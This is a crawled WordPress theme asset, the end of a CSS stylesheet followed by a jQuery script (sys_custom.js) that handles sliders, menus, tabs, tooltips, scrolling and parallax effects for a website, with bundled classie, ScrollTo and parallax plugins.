	max-width:100%;
	position: absolute;
	top: 0;
}

.section_video .section_inner { padding: 0;}
.wp-video{ width: 100% !important; }


/*======================*/

.iva_gallery_item { position: relative; }
.iva_gallery_thumb img { border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px;}
.iva_gallery-desc { position: absolute; top: 55%; }
.gallery-title {
	background-color: #FFFFFF;
	margin-bottom: 0;
	font-size: 16px;
	padding: 8px;
	font-weight: 500;
	margin-right: 30px;
}
.iva-img-count {
	position: absolute;
	background-color: #333;
	color: #FFFFFF;
	padding: 3px 10px;
	font-style: italic;
}
.galleria .gallery-postimg {
	position: relative;
	float: left;
	margin: 0 6px 6px 0;
}
.galleria .gal-single-title {
	font-size: 24px;
	margin-bottom: 40px;
	font-weight: 500;
}
.galleria .gal-single-title > span {
	font-size: 14px;
	font-weight: normal;
	margin-left: 10px;
}

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Animated Counters */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.counter {
	padding: 20px 0;
}

.counter img { text-align: center; display: block; margin: 0 auto; }
.counter i { margin-bottom: 0; font-weight: 600;}
.counter .aligncenter { margin: 0 auto; display: table; text-align: center; }
.count-title { font-size: 40px; font-weight: normal;  margin-top: 20px; margin-bottom: 0; text-align: center;  }
.count-text { font-size: 14px; font-weight: normal;  margin-top: 5px; margin-bottom: 0; text-align: center;  }

/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */
/* Logo Showcase */
/*-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */

.clientcarousel { margin: 0 auto;}
.clientthumb {
	display:table;
	margin:0 auto;
}

.clientthumb {
	background-color:#ffffff;
	border:1px solid rgba(0,0,0,0.1);
	box-shadow: inset 0 0 0 1px rgba(0,0,0,0);
	transition: all 0.3s linear;
	padding: 20px;
	margin: 0 auto;
}

.clientthumb:hover {
	box-shadow: inset 0 0 0 5px rgba(0,0,0,0.05);
	padding: 20px;
}

.clientthumb figure img { display:block; cursor: move;}
.clientthumb:hover a { color: #000000; }
.cl-title {
	background-color: #ffffff;
	text-align: center;
	display: block;
	padding: 5px 0;
	font-size:12px;
}

.cl-title a { text-decoration: none; }
.cl-title a:hover { text-decoration: none; }


--- FILE ---
content_type: application/javascript
request_url: https://www.cerer.com.ec/wp-content/themes/lifecare/js/sys_custom.js?ver=6.1.9
body_size: 5519
content:
(function($){  "use strict";
	// Define your library strictly...
	jQuery(document).ready(function ($) {
	 
			/* --------------------Preloadify----------------- */
			$(".minithumb, .gallery, .grid, .gallery-item, .postimg, .lightbox, .bio").preloadify({
				force_icon: "true",
				mode: "sequence"
			});

			/* ---------------PrettyPhoto---------------------- */
			$("a[data-rel^='prettyPhoto']").prettyPhoto({
				theme: 'pp_default'
			});

			/* Tooltip                */
			/* ====================== */
			$('.iva_tip').hover(function () {
				var ivaWidth = $(this).outerWidth();
				var tooltipWidth = $(this).find('span.ttip').outerWidth();
				var left = (ivaWidth - tooltipWidth) / 2;
				$(this).find('span.ttip').css('left', left).fadeIn();
			}, function () {
				$(this).find('span.ttip').fadeOut();
			});

			/* --------------Planbox hover options----------------------- */
			$('.plan_box').hover(function () {
				$(".plan_info", this).stop().animate({
					top: '-430'
				}, {
					queue: false,
					duration: 300
				});
			}, function () {
				$(".plan_info", this).stop().animate({
					top: '0'
				}, {
					queue: false,
					duration: 300
				});
			});

			 /* ----------------Message box close Optons--------------------- */
			$("span.close").click(function () {
				$(this).hide();
				$(this).parent().parent().animate({
					opacity: '0'
				}).slideUp(400);
			});
			/* ----------------Vidoe Resize Fitvids--------------------- */
			
			$('.video-frame,.boxcontent,.video-stage,.video').fitVids();

			/* ------------------------------------- */
			// hide #back-top first
			$("#back-top").hide();

			// fade in #back-top
			$(function () {
				$(window).scroll(function () {
					if ($(this).scrollTop() > 100) {
						$('#back-top').fadeIn();
					} else {
						$('#back-top').fadeOut();
					}
				});

				// scroll body to 0px on click
				$('#back-top a').click(function () {
					$('body,html').animate({
						scrollTop: 0
					}, 800);
					return false;
				});
			});

		/* --------------Counter jQuery----------------------- */
		jQuery(function ($) {
			// custom formatting example
			$('#count-number').data('countToOptions', {
			formatter: function (value, options) {
				return value.toFixed(options.decimals).replace(/\B(?=(?:\d{3})+(?!\d))/g, '');
			}
		});
		
		// start all the timers
		jQuery('.timer').each(count);  
			function count(options) {
				//var thiscount = $('.timer');
				options = $.extend({}, options || {}, $('.timer').data('countToOptions') || {});
				$('.timer').countTo(options);
			}
		});
		
		var atpmobilemenu = $('#atp_menu').clone().attr('id', 'sf-mobilemenu');

		// Fixed Header
		$(function(){
			
			jQuery("#sf-mobilemenu").removeAttr('class');		 
			var $aSelected = $('#wrapper').find('div');

			if( $aSelected.is('#fixedheader') ){
	
				var stickyHeaderTop = $('#fixedheader').offset().top;
				var $wpAdminBar = $('#wpadminbar');
	
				$( window ).scroll(function(){
					if( $( window ).scrollTop() > stickyHeaderTop ) {
						$('#fixedheader').addClass("fixed-header");
						if ( jQuery(window).width() > 1024) {
							$('.logo img').css({'transform':'scale(0.72)'});
							if ( $wpAdminBar.length ) {
								$('.fixed-header').css('top',$wpAdminBar.height()+'px');
							}
						}
					} else {
						$('#fixedheader').removeClass("fixed-header");
						$('#fixedheader').css('top','0');
						if ( jQuery(window).width() > 1024) {
							$('.logo img').css({'transform':'scale(1)'});
						}
					}
				});
			}
		});

		jQuery('.iva-mobile-dropdown').click(function(){
			jQuery('.iva-mobile-menu').slideToggle(500);
			return false;
		});
	 
		// Child Menu Toggle
		jQuery('.iva-children-indenter').click(function(){
			jQuery(this).parent().parent().toggleClass('iva-menu-open');
			jQuery(this).parent().parent().find('> ul').slideToggle();
			
			return false;
		});

		
		$("#atp_menu").superfish();
		
		systoggle();
		buttondata();
		accordion();
		progressbar();
		tabs();
		hoverimage();
	
		mobilemenu();
		jQuery(window).resize(function () {
			mobilemenu();
		});

		/* ----------------Flex Slider--------------------- */
		if ( $.isFunction($.fn.flexslider) ) {
			jQuery(".flexslider").flexslider({
				animation: flexslider_args.slideeffect,
				controlsContainer: ".flex-container",
				slideshow: true,
				slideshowSpeed:flexslider_args.slidespeed,
				animationSpeed: 1200,
				directionNav: flexslider_args.slidednav,
				controlNav: false,
				mousewheel: false,
				smoothHeight :false,
			    prevText: " ",           //String: Set the text for the "previous" directionNav item
			    nextText: " ",               //String: Set the text for the "next" directionNav item
				start: function(slider) {
					jQuery(".total-slides").text(slider.count);
					jQuery(".flex-active-slide").find(".flex-caption").addClass("flex-caption-anim");
				},
				before: function(slider){
					  jQuery(slider).find(".flex-active-slide").each(function(){
						jQuery(".flex-active-slide").find(".flex-caption").removeClass("flex-caption-anim");
					  });
				},
				after: function(slider){
				  jQuery(".flex-active-slide").find(".flex-caption").addClass("flex-caption-anim");
				}
			});
		}
	
		jQuery(".ui-datepicker").addClass("iva-date-ui iva-quick-app");
	 });       
})();

	/* ---------------Toggle---------------------- */
	function systoggle(){

		jQuery(".toggle-title").click(function () {
			jQuery(this).next(".toggle_content").slideToggle({
				duration: 200
			});
		});

		jQuery(".toggle-title").click(function () {
			jQuery(this).toggleClass('active');
		});

		jQuery("#trigger").click(function () {
			jQuery(this).next("#sticky").slideToggle({
				duration: 300,
				easing: 'easeOutQuart'
			});
		});

	   jQuery("#trigger").click(function () {
			jQuery(this).animate({
				 top: 5
			}, 50).animate({
			 top: -30
			}, 50).animate({
			 top: 5
			}, 800).toggleClass("active");
		});
	}

	/* ---------------Button data---------------------- */
	function buttondata(){

		jQuery(".btn").hover(function () {
			var $hoverBg = jQuery(this).attr('data-btn-hoverBg');
			var $hoverColor = jQuery(this).attr('data-btn-hoverColor');
			var $borderhoverColor = jQuery(this).attr('data-btn-hoverborder');
			if ($hoverBg !== undefined) {
				jQuery(this).css('background-color', $hoverBg);
			} else {}
		
			if ($borderhoverColor !== undefined) {
				jQuery(this).css('border-color', $borderhoverColor);
			} else {}
			if ($hoverColor !== undefined) {
				jQuery('span', this).css('color', $hoverColor);
			} else {}
		}, function () {
			var $btnbg = jQuery(this).attr('data-btn-bg');
			var $btncolor = jQuery(this).attr('data-btn-color');
			var $btnborder = jQuery(this).attr('data-btn-border');
			jQuery(this).removeAttr('style');
			if ($btnbg !== undefined) {
				jQuery(this).css('background-color', $btnbg);
			}
			if ($btnborder !== undefined) {
				jQuery(this).css('border-color', $btnborder);
			}
			if ($btncolor !== undefined) {
				jQuery('span', this).css('color', $btncolor);
			}
		});
	}

	/* ---------------Accordion---------------------- */
	function accordion(){
		jQuery('.ac_wrap ').each(function () {
			tabid = jQuery(this).attr('id');
			//jQuery("#" + tabid + " .ac_title:eq(1)").addClass("active");
			jQuery("#" + tabid + " .ac_content:not('.active')").hide();
		});

		jQuery(".ac_wrap .ac_title").click(function () {
			jQuery(this).next(".ac_content").slideToggle(400, 'swing').siblings(".ac_content:visible").slideUp(400, 'swing');
			jQuery(this).toggleClass("active");
			jQuery(this).siblings(".ac_title").removeClass("active");
		});
	}
	/* ---------------Progressbar---------------------- */
	function progressbar(){
		jQuery('.progress_bar').each(function () {
			var percent = jQuery(this).attr('data_width');
			jQuery(this).animate({
				width: percent
			}, 1500);
		});
	}

	/* ---------------Tabs---------------------- */
	function tabs(){
		jQuery('.systabspane ').each(function () {
			var tabid 		= jQuery(this).attr('id');
			var tabclass 	= jQuery(this).attr('data-rel');
			jQuery("#"+tabid + "." + tabclass + " .tab_content").hide(); // Hide all tab conten divs by default
			jQuery("#"+tabid + "." + tabclass + " .tab_content:first").show(); // Show the first div of tab content by default
			jQuery("#"+tabid + "." + tabclass + " ul.tabs li:first").addClass("current"); // Show the current by default
		});
		jQuery("ul.tabs li").click(function () { //Fire the click event
			var tabid 		= jQuery(this).parents('.systabspane').attr("id");
			var tabclass 	= jQuery("#"+tabid).attr('data-rel');
			var activeTab 	= jQuery(this).attr("id"); // Catch the click link
			
			jQuery("#" + tabid + " ul li").removeClass("current"); // Remove pre-highlighted link
			jQuery(this).addClass("current"); // set clicked link to highlight state
			jQuery("#"+tabid + "." + tabclass + " .tab_content").hide(); // hide currently visible tab content div
			jQuery("#"+tabid).find(activeTab).fadeIn(600); // show the target tab content div by matching clicked link.
		});
	}
	
	/* ---------------Mobile menu---------------------- */
	function mobilemenu(){

		// show meun starting from iPad Portrait
		if( window.innerWidth < 768 ){
			jQuery('.header #menuwrap').hide();
		}else {
			jQuery('.header #menuwrap').show();
			jQuery('.iva-mobile-menu').hide();
		}

	}

	/* ---------------Testimonials Slider---------------- */
	function MySlider(interval, id) {
			var slides;
			var cnt;
			var amount;
			var i;

			function run() {
				// hiding previous image and showing next
				jQuery(slides[i]).fadeOut('slow', function () {
					// Animation complete.
					i++;
					if (i >= amount) i = 0;
					jQuery(slides[i]).fadeIn('slow');

					// updating counter
					cnt.text(i + 1 + ' / ' + amount);
				});


				// loop
				setTimeout(run, interval);
			}

			//slides = $('.testimonials > li');
			slides = jQuery('#' + id + ' .testimonials > li');
			cnt = jQuery('#counter');
			amount = slides.length;
			i = 0;

			// updating counter
			cnt.text(i + 1 + ' / ' + amount);

			if (amount > 1) setTimeout(run, interval);
		}

	/* ---------------Hover Image---------------------- */
	function hoverimage(){
		jQuery('.hover_type').animate({opacity: 0});
		jQuery(".hoverimg").hover(function() {
			jQuery(this).find('.hover_type').css({display:'block'}).animate({
				opacity: 1, 
				bottom: (jQuery('.hoverimg').height())/2 - 20+'px'}, 200, 'swing');
				jQuery(this).find('img').fadeTo(300,0.4);
			
		},function() {
			jQuery(this).find('.hover_type').animate({
				opacity: 0,
				bottom: '100%'}, 200, 'swing', function() {
					jQuery(this).css({'bottom':'0'});
				});
				jQuery(this).find('img').fadeTo(300,1);
		});

	}

	/*!
 * classie - class helper functions
 * from bonzo https://github.com/ded/bonzo
 * 
 * classie.has( elem, 'my-class' ) -> true/false
 * classie.add( elem, 'my-new-class' )
 * classie.remove( elem, 'my-unwanted-class' )
 * classie.toggle( elem, 'my-class' )
 */

/*jshint browser: true, strict: true, undef: true */
/*global define: false */

(function (window) {

	'use strict';

	// class helper functions from bonzo https://github.com/ded/bonzo

	function classReg(className) {
		return new RegExp("(^|\\s+)" + className + "(\\s+|$)");
	}

	// classList support for class management
	// altho to be fair, the api sucks because it won't accept multiple classes at once
	var hasClass, addClass, removeClass;

	if ('classList' in document.documentElement) {
		hasClass = function (elem, c) {
			return elem.classList.contains(c);
		};
		addClass = function (elem, c) {
			elem.classList.add(c);
		};
		removeClass = function (elem, c) {
			elem.classList.remove(c);
		};
	} else {
		hasClass = function (elem, c) {
			return classReg(c).test(elem.className);
		};
		addClass = function (elem, c) {
			if (!hasClass(elem, c)) {
				elem.className = elem.className + ' ' + c;
			}
		};
		removeClass = function (elem, c) {
			elem.className = elem.className.replace(classReg(c), ' ');
		};
	}

	function toggleClass(elem, c) {
		var fn = hasClass(elem, c) ? removeClass : addClass;
		fn(elem, c);
	}

	var classie = {
		// full names
		hasClass: hasClass,
		addClass: addClass,
		removeClass: removeClass,
		toggleClass: toggleClass,
		// short names
		has: hasClass,
		add: addClass,
		remove: removeClass,
		toggle: toggleClass
	};

	// transport
	if (typeof define === 'function' && define.amd) {
		// AMD
		define(classie);
	} else {
		// browser global
		window.classie = classie;
	}

})(window);


//Section Video jQuery
// @uses : Mediaelement.js jQuery as a dependency
jQuery(window).load(function ($) {
	setTimeout(function () {
		if(jQuery(window).width() > 900) {
			if(jQuery('#boxed') .length > 0 ) {
			   var $width = jQuery('#boxed').width();
			} else {
				var $width = jQuery('html').width();
			}
			jQuery('.iva-section-video').css('visibility', 'visible');
			jQuery('.iva-section-video').css('width',$width);
		}else{
			jQuery('.iva-section-video').hide();
		}
	}, 4000);
	
	/* -=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-
		Wow Animation Settings
	-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=- */		
	var wow = new WOW({
		animateClass: "animated",
		offset: 100
		}
	);
	wow.init();
});

/**
 * jQuery.ScrollTo - Easy element scrolling using jQuery.
 * Copyright (c) 2007-2009 Ariel Flesler - aflesler(at)gmail(dot)com | http://flesler.blogspot.com
 * Dual licensed under MIT and GPL.
 * Date: 5/25/2009
 * @author Ariel Flesler
 * @version 1.4.2
 *
 * http://flesler.blogspot.com/2007/10/jqueryscrollto.html
 */
;(function(d){var k=d.scrollTo=function(a,i,e){d(window).scrollTo(a,i,e)};k.defaults={axis:'xy',duration:parseFloat(d.fn.jquery)>=1.3?0:1};k.window=function(a){return d(window)._scrollable()};d.fn._scrollable=function(){return this.map(function(){var a=this,i=!a.nodeName||d.inArray(a.nodeName.toLowerCase(),['iframe','#document','html','body'])!=-1;if(!i)return a;var e=(a.contentWindow||a).document||a.ownerDocument||a;return d.browser.safari||e.compatMode=='BackCompat'?e.body:e.documentElement})};d.fn.scrollTo=function(n,j,b){if(typeof j=='object'){b=j;j=0}if(typeof b=='function')b={onAfter:b};if(n=='max')n=9e9;b=d.extend({},k.defaults,b);j=j||b.speed||b.duration;b.queue=b.queue&&b.axis.length>1;if(b.queue)j/=2;b.offset=p(b.offset);b.over=p(b.over);return this._scrollable().each(function(){var q=this,r=d(q),f=n,s,g={},u=r.is('html,body');switch(typeof f){case'number':case'string':if(/^([+-]=)?\d+(\.\d+)?(px|%)?$/.test(f)){f=p(f);break}f=d(f,this);case'object':if(f.is||f.style)s=(f=d(f)).offset()}d.each(b.axis.split(''),function(a,i){var e=i=='x'?'Left':'Top',h=e.toLowerCase(),c='scroll'+e,l=q[c],m=k.max(q,i);if(s){g[c]=s[h]+(u?0:l-r.offset()[h]);if(b.margin){g[c]-=parseInt(f.css('margin'+e))||0;g[c]-=parseInt(f.css('border'+e+'Width'))||0}g[c]+=b.offset[h]||0;if(b.over[h])g[c]+=f[i=='x'?'width':'height']()*b.over[h]}else{var o=f[h];g[c]=o.slice&&o.slice(-1)=='%'?parseFloat(o)/100*m:o}if(/^\d+$/.test(g[c]))g[c]=g[c]<=0?0:Math.min(g[c],m);if(!a&&b.queue){if(l!=g[c])t(b.onAfterFirst);delete g[c]}});t(b.onAfter);function t(a){r.animate(g,j,b.easing,a&&function(){a.call(this,n,b)})}}).end()};k.max=function(a,i){var e=i=='x'?'Width':'Height',h='scroll'+e;if(!d(a).is('html,body'))return a[h]-d(a)[e.toLowerCase()]();var c='client'+e,l=a.ownerDocument.documentElement,m=a.ownerDocument.body;return Math.max(l[h],m[h])-Math.min(l[c],m[c])};function p(a){return typeof a=='object'?a:{top:a,left:a}}})(jQuery);
/*
Plugin: jQuery Parallax
Version 1.1.3
Author: Ian Lunn
Twitter: @IanLunn
Author URL: http://www.ianlunn.co.uk/
Plugin URL: http://www.ianlunn.co.uk/plugins/jquery-parallax/

Dual licensed under the MIT and GPL licenses:
http://www.opensource.org/licenses/mit-license.php
http://www.gnu.org/licenses/gpl.html
*/

(function( $ ){
	var $window = $(window);
	var windowHeight = $window.height();

	$window.resize(function () {
		windowHeight = $window.height();
	});

	$.fn.parallax = function(xpos, speedFactor, outerHeight) {
		var $this = $(this);
		var getHeight;
		var firstTop;
		var paddingTop = 0;
		
		//get the starting position of each element to have parallax applied to it      
		$this.each(function(){
			firstTop = $this.offset().top;
		});

		if (outerHeight) {
			getHeight = function(jqo) {
				return jqo.outerHeight(true);
			};
		} else {
			getHeight = function(jqo) {
				return jqo.height();
			};
		}
			
		// setup defaults if arguments aren't specified
		if (arguments.length < 1 || xpos === null) xpos = "50%";
		if (arguments.length < 2 || speedFactor === null) speedFactor = 0.1;
		if (arguments.length < 3 || outerHeight === null) outerHeight = true;
		
		// function to be called whenever the window is scrolled or resized
		function update(){
			var pos = $window.scrollTop();              

			$this.each(function(){
				var $element = $(this);
				var top = $element.offset().top;
				var height = getHeight($element);

				// Check if totally above or totally below viewport
				if (top + height < pos || top > pos + windowHeight) {
					return;
				}

				$this.css('backgroundPosition', xpos + " " + Math.round((firstTop - pos) * speedFactor) + "px");
			});
		}       

		$window.bind('scroll', update).resize(update);
		update();
	};
})(jQuery);

jQuery(document).ready(function ($) { 
$('.section_row.parallaxsection, .section_video.parallaxsection').each(function(){
	   var $id = $(this).attr('id');
	   $('#'+$id + ".parallaxsection").parallax("50%", 0.2);
	});
});